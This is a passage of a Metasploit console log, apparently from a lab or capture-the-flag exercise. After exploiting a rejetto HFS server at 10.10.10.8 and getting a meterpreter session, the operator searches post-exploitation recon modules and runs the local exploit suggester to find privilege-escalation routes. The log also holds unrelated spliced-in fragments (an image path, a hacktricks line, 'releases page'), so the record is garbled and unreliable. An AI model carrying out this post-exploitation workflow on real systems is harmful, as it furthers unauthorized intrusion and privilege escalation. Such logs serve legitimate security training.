 Background channel 3? [y/N]  y
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/rejetto_hfs_exec) > search post/multi/recon
Matching Modules
================
#  Name                                       Disclosure Date  Rank    Check  Description
-  ----                                       ---------------  ----    -----  -----------
0  post/multi/recon/multiport_egress_traffic  .                normal  No     Generate TCP/UDP Outbound Traffic On Multiple Ports
1  post/multi/recon/local_exploit_suggester   .                normal  No     Multi Recon Local Exploit Suggester
2  post/multi/recon/reverse_lookup            .                normal  No     Reverse Lookup IP Addresses
3  post/multi/recon/sudo_commands             .                normal  No     Sudo Commands
found misconfigurations in book.hacktricks.wiki
Interact with a module by name or index. For example info 3, use 3 or use post/multi/recon/sudo_commands
msf6 exploit(windows/http/rejetto_hfs_exec) > use 1
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
releases page
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicated and overwritten on line 51